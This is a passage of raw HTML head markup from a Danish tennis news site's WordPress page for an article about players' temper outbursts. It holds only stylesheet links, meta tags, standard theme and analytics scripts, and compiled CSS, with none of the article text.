!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://www.tennisavisen.dk/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.tennisavisen.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.tennisavisen.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/posts/103270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tennisavisen.dk/?p=103270' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennissportens-slemme-drenge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tennisavisen.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tennisavisen.dk%2Ftennissportens-slemme-drenge%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Tennissportens &#8220;slemme drenge&#8221;" />
<meta property="og:url" content="https://www.tennisavisen.dk/tennissportens-slemme-drenge/" />
<meta property="og:description" content="Selvom der er en streng etikette og en stram, veldefineret forventet opførsel på tennisbanen, er der mange gange, hvor vi har været vidne til tennisspilleres hidsige temperament og udbrud, der går …" />
<meta property="article:published_time" content="2023-08-28T08:20:36+00:00" />
<meta property="article:modified_time" content="2024-02-01T08:33:30+00:00" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="801" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />
<meta name="twitter:text:title" content="Tennissportens &#8220;slemme drenge&#8221;" />
<meta name="twitter:image" content="https://i0.wp.com/www.tennisavisen.dk/wp-content/uploads/2023/09/tennis-player-losing-match-on-court-with-racket-2022-12-16-21-07-46-utc-2.jpg?fit=1200%2C801&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="b8a34b5a6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 